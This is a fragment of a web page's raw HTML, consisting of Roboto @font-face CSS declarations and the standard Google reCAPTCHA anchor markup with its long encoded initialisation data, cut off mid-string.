  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EPlgOejXHrvLVtvXa9DJlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EPlgOejXHrvLVtvXa9DJlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EPlgOejXHrvLVtvXa9DJlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CpMKVw74Lwo3Dn8O1w67CrgtnDMKOwqbDgsKhw4IkRsOdw4PClcO5wrQ9AMOvNjzCp2wGwrzCt8OjCFvDqxhiw7x/[base64]/DicOCUcO3w6PDkQnChcOAwq0iCsONBCrCgsOJCnhwN8O8w7rCiTrDqcOEFHMywofDqlLCn8OIwqzDmMOfYQbDucK9wqDCrFDCukIMw5fDm8K3wqoDw7kKwrzChsKZwqbDvXnDsMKNwonDoGJlwrhEw4U1w4nDjsKRXsKRw60qPMOcdsKOTB/[base64]/ChsOBFHwFw580UwF0QsKuwpbCklRzPsOow6jCvMKjwp/DpgXCtsOPw4HDhMO1bcOywpXDl8OHKsKOwojDv8Ojw5ARfcOxwrwaw67CkDx3wpocw4sdwqQhSDjCiSNbw5YQcMOPW8OuJMKgw4BfPsK9dsKqw4LCoMOpZsKFw4DCnygbSDrCplPDjTDCn8KbwrR/[base64]/IXU8w57CokJTwqMUwqrCp2PDoV1LF8KlS27CmsO2w6ocSBnDlAHCsS5IwrfDlsKVdMOIw4VywrvCqMKAIVgFNcOvw67Cn8KJYcOPWXzCiXYXNMKfwpvCpgp3w4YawpE4dWbDocO/[base64]/Dh8Kvw7FYw4kwXsOfw7kMwr/ChcO0I1DDmMOpEMKWOcKmw7fCv8Oow4/CojLDoS9XEDjCki1YX3rDqMOuw5tvwrDDkcKXw43DpEwWw6sICF/CvDkrwqbCuBvDrUggwp/DjmXChQHCnMKAwrhYLsOlO8KHw7rDqcKNb0wAw5nCtcOQcg4wVMOeb0PDqhhXw7nDt2kBQ8OhwqIPIjDDrCFKw7bDl8OFwo4wwr5WwrfDgMO2wrkbFW/Dqy9Gwpw3w7zCssOrK8K/w77CicOrOk1xwp8/[base64]/CsjjDtlgPwodQw73DnFnCjkvCm8K0eMOyaTjDhcO3C8KFesOqGTrCvMOgwr7DkXlbL8OuOMKaw6zDpj/Di8ODwpvCpsKJZsKKw67CgMOAw4TDnjECMcKFf8OCAC4tbsOJah/[base64]/DgcOLIGswwqFnwqjDvXTDpT8bw7dkBgp+X8K6LsOOw5bCmcOpW3fDnsOyU8O1woJMYcOXw6E2w5fCgxglZ8KWexNuUsOywoFPw5HCnTvCv0IoNVjDl8Kkwrsmwo/Cih7CpcO6wrt6w4x9DgfCiCpPwrPCjsKMTcKOw4BOwpVXUMOAJGsmw7nCjV7DgMOZw4MgV0Mvcx/Cu3zDqjICw67DsTPCksKXZGfCgsK4aUjCt8KFJ1RBw4/DksO1wovCvMOjPE9YQsK5w60KaGFywqQrFcKUbcKdw6RfUsKWBCMKccO/[base64]/[base64]/[base64]/CmMOIwo1LAyHCq0kfw6DCu8O1wrEowoQEwpHDnWTDiVLCkMO6XcO+woATeUdpeMO/OMKVbSFZQ31bJMOfFcO6ScOyw5pDOA5xwp3CsMOVesO+JMOIwp/Cm8KWw4LCpGnDkiwPbMOxQcKvOMKjJcOYBsOZw5A4wqV1wobDnMOyRQtEZsOjw7rCnmrCoXVVPsKXNjwbWU3Cnzw7MxrCiSjDqsKQworCgkw/w5bDuGkCH1decMKvwpoIwpMHw7gYCzTCqAcMw45LRUnDuw7CjC/Ct8Onwp7CuQRWLcOcwojDhMOvC3ARc2x/wo1macOiwonCil1/wqpCcQoIw5VYw4HCpC8mPzF0w6wdQcOYGsObwqHDqcKtw5FCw4/CoBfDkcOCwp06McKRwqkpwrpkFQ9fw4UnMsKmMj3CqsO4KsOQIcK9BcO8ZcOSRC/DvsOqPsOLwqQiByd1wo3Dh03CpRPDmcOFRDPDj30Hwpl3DsKUwqszw6xmY8OzMcO5AwUYM1Adw4ItwpnDrx/Dh0Ygw6vCgMOuWz4gcMObwpXCi0cAw7wdY8OSw63DhcKmwq7DrhrCr20VI3c1WcKQIMKBYcOVVcKtwqF7w55hw7YRe8OLw6Z5HcOscENTccO/wrl0w5TCtxE8fT9Iw4NPwq/Cs3BywrLDvsO8aicDKcKeNHnCihTCi8KjV8OALWfDtk3CnMKWUsKRwotLwp7CrMOUd2vDqsOsDXl/woVaeBTDi07DhDDDllfCi0pswrIuw51xwpVlw6w8wobDjsO5bcK9WsKqwrfCicO7wqxaf8OWMgTCmcKkw7bCisKQwok8C3LCjHbDqMOlcAkCw5nCgsKqQRTDlnTDiDMPw6zCjsOoIjRATE0dwo06w4DChAUcw6Z2b8OUwqwWw5YUw6/[base64]/CrDvDsn4UwoLDk8O4w6PCvsOrwrlRUcO5dHQPS8OjaWNUODd4w5LCrwcywrdxwqliw6LDqQBBwrTCihAMw4dBwoVSBX/[base64]/wo/ChsOPw7ETwrvCg8KSw6LCuRLDpFJzcsKuw5kJeHHCiMK0w7jCvcO3w7zDmGTDtMKCw6XCvRHDo8KAw6/CusK2w5x+ESVwKsOCwrckwp5+IsOKDi4qc8OxGnTDt8OvMMOLw6LDgSHCujkjQEIiwr/CjXI7BgnCssK6NXjDmMO9w4cpC3/CqinDlcO3w5gHw7rDhsOVfVvDtMOfw7sURcKiwrLCrMKbOwQ/VjDCg3gowpQJKcKGOMKzwoIIwqtew7rDucOSHMKRw7NqwpfDjMOQwpkuw57Di0HDrcKLJU9wwonChX4wJMKfWsOXwp7ChMOew6HDrEvCu8OCfSQawpnDtQzCrD7DllDDssKwwrwoworCg8K2wrBweB5hL8ORYWEBwqnCgS9vNgBRQMK3acOswq7CoQkNwoXCqTc/[base64]/DhMOBZGQMwodMQDkcw5YxHBTDm8KNwrEuAsOLw4HDkcOFDxTCl8K4w63DrAzDtcO5w58jw7wRO2nCkcK2IcOffDrCqcKKGmPClMOkwoV2Vjs9w6s+SmR2dcK4woB/woTCqsOHw7tySzbCgm0ZwoFWw4wRwpUHw6QPw6jCo8Ovw4Y1d8KKMC/DgcK2woVPwofDhFDDicOjw6E8HGlUw73CgcK+w4ZtIC1Ww6vCoXHCpsO/WsKrw73Ci39Fwot8w5gwwqHCrsKSw7NAOXbCkm/DqEXCrcOTUsKEwrhNw5DCvsOXeTbCjWXDnnbCsWfDocOGB8OhZMKkTFDDosKDw6bCuMOKXMKIw6XDtcOrc8KeAMKbBcKWw4tQbsKYD8K4w73CkMKEwrEdwqVawqkjw5MZw6nDgcKow43CrMKqX342GAcRM2Znw5gew6/DkMK1w4XCi0/CtsO7STYjwoh9IlUHw7xRUUDDiTDCoX0pwpJjwqlUwrxpw6MzwrjDkC9aK8O9w6LDm3FnwozClXrCjsKgf8K9wojDlcKLwqTCjcONw7PDtkvCjXRZwq3DhFVNTsOCw6N/w5XDvhDChMO3aMKwwqzClcOLAMKpw5VlNXjCmsO5CSgCN0tkTFFoDwfDisOZXF0/w495w6gFIBFJwprDnMO/WlJbb8KDJWVNZ3EqdsO7ZMO0E8KQGMKZwp0Yw7Jjwp4/wopkw7pjWDIOC38iwrkNZCXDtsKUw4lPwoXCq2nDkDLDncKCw4XCvTbCjsOOP8KEw4gFwpLCtFMeBC8/G8KmJBs6EcOaWcKoaR/CpSrDvcKsfjJ8wowMw5EHwrnDmcOmWHwZZ8Kdw6nChxbDlSPDh8KnwpHDhm9rCHU3wrtHw5XCmm7DkRrCiitKwrbCvHfDjVHCnS/Cv8K+w4s9w6l2NUTDusO1wqQXw6AAEMKJw6jDt8O0wrXCuzR6w4fClcKjAsODwrfDicOBw5dBw4zCgMKDw54Dw6/Cm8Kgw6E2w6bCqXUfwojDicKOw7ZRw4MMw40qBsOFXSjDtF7DrMKrwoY2w4nDi8OPVE/CkMOtwqrCn3d4EcOAw753wrTCjsKEUsKzBRHCnTfChV/DrDw9JcKiUzLCtMKXw5NWwqQQQ8KNwo7CgmrDq8OhIBjCgVInFsKiTsKxPW7CqwfCtkbDqnJCUsKdwrbDhgZuPz9KWE9IZEdQwpZjHATDsELDlcKAwq7Ckn4QNW/Dhhk5AGbClcOnwrQ8e8KIWVY/wpBncn5Vw5XDtMOkwr/ClQc8w59RQAxFwrRGw4HCrgR8wr0WA8KbwovCnsO2w4AmwqprBMO4w7XDosKDHcKiwrPDvU7CmQXCp8Kcw4zDjFNpbAZawo7CjRXCtMK1UHzCog4Qw4vDhQfDvwoww5NJwpjDj8O/woVmwrHCrw3CocOgwqIlJygxwq03FcKQw7XCpWfDq2PCrDPCq8OKw5J9wq/DvsK3wqLCsj5NRcOOwoHDlcKowpMUNVnDrsOvwqYRdMKKw5zCrcO9w4nDrMKmw7DDrA7Dp8K7woh7w4R/w4E3FsOZVcOUwoh8NcK4w7XCjcO1wrQ0TBtrJAHDshbCvGDDpHLCuw4kTsKUbsO2IcKwWCNzw7s4IHnCrSjCk8O3FMKjwqvCpUhVw6RHfcOzRMKQwpx0D8KmW8KuRgJHw4FLdzlGVcKLw6bDgAzCtAdXw7bDhsK9acOCwoXDmS/[base64]/CisOdw6DCsMKGw4bChMOQRFRmPRLCgMOxEmZCdB08SDdcw7TCs8KKG1TCjMOBKkvCkVlIwrE/[base64]/DjMOZw4p1w5A9JgLDsjLDpXfCjjnCrMOHw4N7S8KUw5NgeMKUPcOtCsO9w6bCm8K5w41/w7ZJw4TDpx81w7cYwpDDlA0kdsO1RsKFw7zDj8KadRIhw7XDpxlIJSJAJQ/[base64]/NxfDn2DDq8OtwqcHwp9Aw5hZO8KFw6g+GcKPwosKSBMiw7zDrcOHJcOsajdlwrlsX8KMwq9WIBpMw6PDnsOaw7oyQUHCpsOZAMORwrfCsMKjw5nDrhTChsK/BiTDuE/CpGnDgBteJsKyw5/CiQbCvGU7RwLDljwbw5PDrcO5fF59w6cNwpM6wpbDkcOXw6spwroowqHDqsK1IcO+fcKzOMO2wpTCicKxwqYkdcKtbkZRwprCrcKcTAZ1H3E4V1J6wqfCkXEVQzVfSj/DhCjDlxPCs2QRwrHDuAMNw4bCrBPCnMOaw6IpdxIdRsKmI2TDosKzwpIWWQ3CvH0Xw6XDkcK+Q8OiZizDtz9Pw5wmwot9H8O7PMKJw77CisOyw4ZeORgHLWTDnUfDpwPDrMO3woYaTsKnwp/DulMveVnDoUbDm8ODw6XCpSo7w6/CsMOiEsOmKn0Kw6LCpEkhwo4xRcOmwoXDs2rCjcK2wrV5MsOkw4vCljjDjwnDvMK+Mnd8w5kPaExgX8KAwrU5HCTDgcOpwoc2wpLDgsKsLjIEwrh+wqXDlMKcbFMEdsKSY2Jqwr0awqvDo10uBcKEw78eeW5FJnBNPlk8w7g8bcOzGsOYYCnCs8O4eC/DhXHChcKkScOPNV9XYsO+w55re8KPWR7DgsOVEMKsw7FzwqcYKnjDssOcY8O4bXTCu8K9w7MCw5Asw6/Ch8OiwrdWXEU6aMO5w61dF8OzwpEzw4Bmw4loHcKjdkPCoMOmJsKldsO0EDbCh8Ojw4fCmMOoSwtlw6bDigkVLjnCg2/DjiIvw4LDnRfDkBEuSCLCm1tdw4PDg8OQw4TCtTQow6TCrsOHw7vCty0XIMKuwqtTw4VDKMO5DS3ChcOXA8KaJl3CmMKLwrcEwqEmIsKLwoPCoAFow6HDvMONagbCkxgbw6sSw6rCusOxwoA1w4DCsm0Pw60Ww6w/TnzCr8ONEcO2EMOQL8KLV8OrE0FUMAhbaHLCqMOMw7XCqnF6wrFlw5rDhsOuL8KPwqvCtXYUwp16DHXDiwbCmx9xw5h5ND7DqXE2wrN/wqRKJcKPOXVOw5l3bsOtHV49w6Zrw7XDjkMVw6cOw4Fiw4XDpR0JCBxEYcKkDsKsEMKycUEUR8OMwpHCtsOzw4AlFMK+HMONw5/[base64]/[base64]/[base64]/w4zDnMODScOaAg3CosOSexAsw5QKYi7CjBjCjwZOGcOkTwfDnFDCrMKiwqvCtMKha0ABwrrDkcKywqIWwr0Aw7/DtwXCmMO8w4R6w4NSw5dtwpRSEsKzC2DDvsOkw6jDksKYIcKfw5TDo3YqWMO1dmzDoSQ7asKlJsK6w4hkXlptwqUPwpjCqcOYSFDDmMK8DMKhCsOsw7/DnjVhCMOowoRgKC7CmmbCp23DuMKDwogJNzvDqcKIworDnCRQRMKFw7/DscKLZmDDmMO8w6o7Hk9ew6URwrDDnMOQNcOrw43CnsKsw4U1w7JFwpsdw4vDhsKhbsOnYnnCo8KtXmh5Mm/Cjh5CRRzCgMK6YMOMwqQrw7F7w4Fzw4nDtcKuwqNqw5HCqcKkw4h/w5nDsMObwp45EcOnEMOOUcOjL35GKxvCg8OjMMKZwpPDo8Kww5jCtWAsw5DCsmgLMFTCv3nCikjCocKEUhDCgMOIDy0hw5HCqMKAwqFxTMKmw7QCw5QiwphrHD5aMMKfwpRWw5/CnE3DtcOJCxLCqm7DtsKVwocQP2xBGT/[base64]/OcOUIhjDvgrCtsOLw4Y3w7NGw797LVdWGMKfICPCosO4MMKqBXl0Hj3DtlsFwo7DpWIAAMKbw50/wp1Cw4Itwr1yeEFqIsO7TsO+w6dTwrxxw5rDmsKiK8KlwrVDNDolZMKmwpNWJg0cajI0wrDDj8KOCMKQA8KaMnbCsX/CiMOqPMOXEmVmwqjCq8OKVMOWwqIfC8OFPULCvsOgw7fCq2vCqzABw6rCi8KUw58VZF9KO8KNLznCrR/[base64]/Dq8KHw47CuMOVwr3DpDBnw43CpMKnwp5+w6LDhRpYwqXDvcOvw6AMwowMIcOGAcOuw4HDm0Z2aXR7wpzDvsKNwp/ClUPDtArDmwjCnibCjhrDogodwrgjBTfDsMKBwp/Ck8K4wqBKJx/Cq8OAw4/[base64]/Cl8OiKV7DhCUdwrVQX2lvI8Oiw4VqXcKuw7jCokvCo3LCt8KJw53DpXFRw4bDoB5fHMOfworDhBjCrxpvw6nCv1FwwqHCssKkQcOjbcKnw6/Dk109WTHDuTx9woNqVy/CtDwpw7TCr8KMYGszwrtZwpJZwqcOw4ozc8OLHsOmwrNhwoIMXm7DkX0nE8OawqrCtG9NwpYqw77Dt8OwG8KALMO3BWIxwps6wpfCnMOtesOGGWVqesOFEiDCv2jDtnrCt8KpYMOCwp8OPsOKw4rCoEcewr7ClcO7asO/wp/CugnClQRZwr0HwoY/wr18wqwew71SacK0RsKgw7nDisOPG8KGfRTDvQ84fMOswrDDsMO7w513SsOYBMOFwqjDpsOYbmlZwpHCpVbDgcOXKcOowovCvE7CsSlsOcOiFTsPPMOAw5xDw5EywrfCnsKsHRN/w5XCpijDh8KHfjVSw5bCq3jCo8Ohwr3CsX7CthshKmXDhDYYF8K3wq/CoTjDhcOdTw3Cmh1hJWsadMKmTkXClMOXwpIswqQaw6ZeJsK/wrXDpcOMwqnDqGTCqBk5BcOhA8KQTnPDl8OFOxsod8OWQmBRG2nDo8O7worDgkHDu8Kww7Uhw74bwoghwpQwb2nCgsOTFcKFFMO2KsKvQcK7wp9/w4hQUwAHQ2oaw5TCiWPDin17wo3CrsOtYA0xOBTDn8KNGEtUAcK4ahnClMKDPy5TwqE4wo3Ch8KZbnXCgm/DrcKiwonDn8K4IU3DnHfDs2fCiMOcN13DiD42IxjCrQo5w6HDncOBcTnDpDoAw73CgcKVw6zCg8KgeX1IJzAWHsKkw6d8JMORBU9Xw4cPw6rCoDPDmMOpw5cFZFlYwoxfw5Bfw6zDsBjCt8O8w4swwqonw4/DvW94GFPDmA7ClUFXGTs8f8Kpw7Fpb8OYwpbCrMKpCsOWw7zCkMOSOQlRWAvCl8O3w7M5exrDs2sfPz4sA8OIKgDCvsKxw75BYGRnYQXDiMKbIsK+HMKlwr7Dm8OQOmrDqjPDlCF2wrbDqcO5fGnCtCcGZ0TDrCAhwq0GGsOgBQ/DvwTDpMKTVXhqQnHCvD0kw7M3e1sdwrdawrwIcm7DjcO2wrXCi1h/dsKFE8OgUMOjc2oXG8KHM8KWw7oMw7jCtzFoMw3DtBYTBMKuI1NRITYmP3crPRHCpBLDjDfDpwhXw6NVw7V1RcKiHVQxd8KUw7fCi8KNwo/Csnoqw4UVX8KCYsOMVHbCtVdRwq1xLXfCqSbCtsOcw4fCrHBfTjrDkxZCIMOdwq9CEDl6dD1PSEZwMHPCpnfCicKsODjDgBfDih3CrATCpyzDjSPChD/[base64]/CmMO0GsKYImLDlE00w4zCnwDCkjk1XsKRwqHCrjbCgMOoLcOfVi8ofcOgw7gxGyzChQTDtXR1IcOLE8OmwozDhSPDssOHWTzDqQrChUM4WsOfwoTCmg7CuhzCjHLDv1fDjUbClwRoDRnDmMK9R8OVwr/Ch8KwbxpAwq7DusOEw7cBVE5OAsKiwrM5GsOjw7U0w4PCicKmGWAKwpzCpQEiw6bDnVNlw5wPwpd/[base64]/[base64]/ZMOZYQFtXcK/w5PCjDJ6ZcKvdsKZTsKgCjrDrXPDs8OJwofCm8Kaw7DDpsOjb8KpwrkrYsKMw5wAwrvCpwsUwoBow53Dhw7DtCQjO8ORBMOGfxF1wqsqTMKBNMOJTxx5KlbDoA/[base64]/[base64]/wogzTsOrTihHwoPDtx3DkV9nwq5AEhXDvMKiEW5JAxvDgcOowpk2McKGw4rClcObw5/DhSwEQ0bCicKiwqDCglEhwpDCvMOuwpsyw7nDg8K+wqLDssKTRSgVwoHCmUfDnV88wqDCn8KowoswcsKew4lUA8K5wq0BAMOfwrLCs8KgVMOxFcKww6XCqGjDg8KTw54HZsKMNMKQWsOow63CvsKCMcOmfRDDozsnw55Qw73DusObZcOmHsOrK8OVH2gdWxbCvx/ChMKYJztAw7AKwoDDoGVGHxTCmBpwQMOlIcKlw7TDu8Opwr3DtwzCk17ChFQgwpjCsDnCjcOhwozDmxvDmcKQwrV6w6dTw40Aw5Y0F2HCmAXDoD0fw4/CgAZ+NMOBwqccw41nFMKnw63CkcKMBsKZwrHDtDXCuz7CgTTDgMOgIxk8w7pCX39dwqbCuFxCHh3CoMKtKcKlA1XDlMOcQcOfaMKYdAbDtD/CpMKgf0U4PcKNR8KQw6rDqk/[base64]/[base64]/CgxRldVIkIcKoTsORaMOhw5Ekwo8mdRPDkGUYw4tfN1rDrsOPwrFqSMKNwqc3Y3lIwrwFw74VEsOqeyvCm2QqQ8KUHA4nN8KowrYywoDCn8OhaijDkTzDh0/Cj8ONDFjCj8Oaw4fCoyLCqsOMw4PDqhl8wp/CgMOSBjFawpAKw7QpMxnDnWZ1NMKGwqF6wqHCoA5Bwr4GYMKQQMO2wovCqcK9w6PCv1t9w7FXwqnCt8KpwofDmUvCgMOEScOww7/ChDx2DXUQKBjCscO2wo9Ew6p6wpVmAsOHHsO1woPDpi3DiB0lw48INz7DuMOXwq1kUhl8L8Kpwr0uVcOhX3dTw7Y4wrlfGn7CncOLw4fDqsO8aDEHw7bDqcOQw4/DuDLDoTfDg1fCkMKQw71Cw5Fnw7TDnTDDnTklwrB0bgTDr8OoGEHDiMO2ECfClsKXVsK4cwPDq8O0w7/Ch04YI8Omw63DuwA0woVjwo3DpjQWw6ofSSV3U8OmwqVdw5hmwqYmUFF3w6JtwqoZYDtvD8OnwrfDkUJKwppbVy5PdyrDoMOww7VUZ8KAC8O5ccKCI8KkwpLCoQwBw6/CjsKLMsKVw4VNKsOdDCp4KhBRwrhHwq1qFsOOAWPDmCIhK8Ojwo7Dt8KMw5sCHiLDs8O3UGpjecKlw77CksKuw4rChMOkwonDpsODw5XCs0g8f8KRwr8NVxobw4rDrgjDicOJw7fDn8K4eMOkw7jDr8Ogwq/CmApuw5gnWcOpwoVAwrxNw6jDusOOLmjChAnCriIPw4cRP8KLw4jDqcKuZsK4w7HCgMKhwq1qCArCk8KewpXDr8KORHXDtwB4w5fDjHAkw6/CiCzCi3NAb2lMUMOWG1ZkQlXDvGDCscOjw7TChcOCVFTCm1XDoBwyTHbCrcOxw6pXw7MGwqlRwoBEbgTCrFDDlsOCd8OTO8KVQS4mwpXCjm8OwofCiFTCp8OfbcOiYBvCoMOHwrfClMKmw5QBw6nCpsOJwqfDslRNwqx6FU3DjsK/w6bCmsKyURMsFyAewrcIJMKvwrtFPcO5wrPDqsOxwprCnsOww4NZw6DCpcONw4ZVw6htwqjCilMUdcKfPlRAwrzDiMOwwpxhw5dzw5rDq2QAb8KjTcOCEkI9U250PmoJYhPCiTPDvRHDpcKowrk1wrnDuMOUXko/fSVBwrl2O8Ovwo/DiMOiwrRdYMKMw6oAUsOQwqAqL8O4ITXCucO2VjbCisKoLFkpTMOOw5tkbzdEFH3Ct8OAHVYWBmHCh1MYw4zCsS17wonChADDowRcwoHCrsOregfCt8ORcMKiw4BResOGwpN2w5UFwrPDgsOCwqwGVhPCmMOqVHM/wq/CulRiZMODTTXDgXNgeWrDt8KQN13CqMOYw5howq/CvcOcNcOjeAPDjcOOLGtwNkcUYsO1PDknwox9QcO0w4jChxJMMGnCry3CpQ8Ee8KAwr10VXYPSTnCocK3w64+LsKqPcOUexpGw6oIwrHChRrClsKfw4HDu8KWw5/DmD46w6nCrmcTw57DqcKxccOXw6PCn8OHI2nDg8K7E8KEAMK8wo9aHcOhNUvDicKHUB7Dt8O/wrPDgcKCN8K7w6bDgl/ChcONZ8KtwqAlPh/DgcOoFMKywqZnwq9lw7IqNMOtDE1Uwrwpw6MgMMOhw7DDg2VZXsKrRHUawpHDp8OXwrkQw6g/[base64]/[base64]/UsOIT8OnLMOGwpZyfT3DmcKSw6RGGsO8w59xwrXCiktRw5nDm2pjXWBxNy7Ct8Oiw7Vdwq/[base64]/Ch8KwBsKtEGAEwpzCu8KFGWXDmcO6P1XDhWrDlBLDo34YA8OJRsKZRMO/wpRVw5FOw6HDicKvwqjDogfCq8Ofw6UOw6nDrALDn1YVaDAcAG